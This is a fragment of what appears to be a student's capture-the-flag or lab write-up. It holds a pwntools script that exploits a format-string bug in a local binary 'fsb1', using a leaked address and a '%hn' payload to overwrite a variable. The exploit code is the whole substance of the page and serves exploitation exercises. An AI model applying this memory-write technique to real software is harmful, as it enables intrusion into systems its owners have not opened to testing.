 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *context.arch = "amd64" context.log_level = "debug" def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) p = process("./fsb1" ) p.recvuntil(b"address of x is: " ) addr_to_modify = eval (p.recv(14 ).decode()) offset_of_input = 8 payload = "" payload += "%{}c%{}$hn" .format (1 , offset_of_input + 1 ) payload = payload.encode().ljust(8 , b"\x00" ) payload += p64(addr_to_modify) p.recv() p.sendline(payload) p.interactive()